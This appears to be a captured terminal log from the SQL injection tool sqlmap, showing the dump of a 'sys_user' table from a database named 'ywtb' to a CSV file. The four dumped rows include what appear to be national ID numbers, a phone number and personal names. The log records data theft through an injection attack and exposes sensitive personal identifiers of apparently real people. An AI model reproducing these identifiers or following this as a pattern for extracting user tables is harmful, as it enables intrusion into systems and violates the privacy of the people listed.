 C:\WINDOWS\system32\cmd.
[16:11:33] [INFO] retrieved: '00'
[16:11:33] [INFO] retrieved: '1'
Database: ywtb
Table: sys_user
[4 entries]
+---------+----------+------+-----+-----+------+---------+------+-------+---------+----------------------+---------+--------+----
------+----------+----------+----------+-----------+-----------+-----------------------------------------------------------------
------------+-----------+------------+------------+-------------+-------------+-------------+
| dept_id | user_id  | px   | diy | sex | bgdh | salt    | yhlx | alias | email   | sfzjh                | avatar  | remark | sta
tus   | del_flag | login_ip | password | create_by | update_by | user_name
            | user_type | login_date | login_name | create_time | phonenumber | update_time |
+---------+----------+------+-----+-----+------+---------+------+-------+---------+----------------------+---------+--------+----
------+----------+----------+----------+-----------+-----------+-----------------------------------------------------------------
------------+-----------+------------+------------+-------------+-------------+-------------+
| NULL    | 00002025 | NULL | 1   | 0   | NULL | <blank> | 2    | NULL  | <blank> | 410423197601078036   | <blank> | NULL   | 0
      | 0        | <blank>  | <blank>  | <blank>   | <blank>   | \\u738b\\u7559\\u9633
            | 00        | NULL       | 00002025   | NULL        | 15961105127 | NULL        |
| NULL    | 00412101 | 1    | 1   | 1   | NULL | <blank> | 1    | xy    | <blank> | 321081198209180023   | <blank> | NULL   | 0
      | 0        | <blank>  | <blank>  | <blank>   | <blank>   | \\u5305\\u83b9
            | 00        | NULL       | 00412101   | NULL        | NULL        | NULL        |
| NULL    | 00412102 | 1    | 1   | 1   | NULL | <blank> | 1    | xy    | <blank> | 321283198204241425   | <blank> | NULL   | 0
      | 0        | <blank>  | <blank>  | <blank>   | <blank>   | \\u9648\\u5ddd
            | 00        | NULL       | 00412102   | NULL        | NULL        | NULL        |
| NULL    | 00412103 | 1    | 1   | 1   | NULL | <blank> | 1    | xy    | <blank> | 320721198206135623   | <blank> | NULL   | 0
      | 0        | <blank>  | <blank>  | <blank>   | <blank>   | \\u80e1\\u4e91\\u857e
            | 00        | NULL       | 00412103   | NULL        | NULL        | NULL        |
+---------+----------+------+-----+-----+------+---------+------+-------+---------+----------------------+---------+--------+----
------+----------+----------+----------+-----------+-----------+-----------------------------------------------------------------
------------+-----------+------------+------------+-------------+-------------+-------------+
[16:11:33] [INFO] table 'ywtb.sys_user' dumped to CSV file 'C:\Users\J1Zh0n9\AppData\Local\sqlmap\output\127.0.0.1\dump\ywtb\sys_
user.csv'